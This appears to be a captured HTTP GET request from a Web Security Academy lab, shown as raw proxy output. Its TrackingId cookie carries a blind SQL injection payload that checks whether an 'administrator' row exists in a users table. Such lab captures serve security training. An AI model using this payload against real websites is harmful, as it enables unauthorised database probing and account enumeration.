 Raw Params Headers Hex
GET / HTTP/1.1
Host: ac0b1fbf1f01438780c756c9007d00d4.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://ac0b1fbf1f01438780c756c9007d00d4.web-security-academy.net/
Cookie: TrackingId=cDzI1IDsKedjAGmX' and (select 's' from users where username='administrator' limit 1)
= 's' -- ; session=0TP9zhYSdiv9areHfPw6D0OsXJ0bwU5W
Upgrade-Insecure-Requests: 1